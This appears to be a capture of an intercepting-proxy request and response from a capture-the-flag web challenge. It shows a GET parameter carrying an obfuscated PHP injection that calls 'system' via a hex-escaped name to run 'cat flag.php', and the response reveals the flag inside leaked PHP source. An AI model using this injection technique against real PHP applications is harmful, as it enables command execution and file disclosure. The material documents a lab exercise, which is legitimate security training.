 Send Cancel < > Target: http://34.253.120.147:8080
Request
Raw Params Headers Hex
GET /davidhasselhoff.php?sharpei=KITT | "\x73\x79\x73\x74\x65\x6d"("cat flag.php") HTTP/1.1
Host: 34.253.120.147:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES
Accept-Encoding: gzip, deflate
Referer: http://34.253.120.147:8080/
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
</div>
<div class="center-post">
<pre>
<br>
<br>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="utf-8">
<title></title>
<style media="screen">
body{
background-image:
url('https://i.pinimg.com/originals/ea/9d/89/ea9d8977f4dea502a5094053d33d9baf.jpg');
background-size: cover;
text-align: center;
height: 100vh;
padding:0;
margin:0;
}
</style>
</head>
<body>
<div class="center-head">
</div>
<pre>
<?php
//uam{2e746b2c556f2344a8ef381bbd47bf61}
?>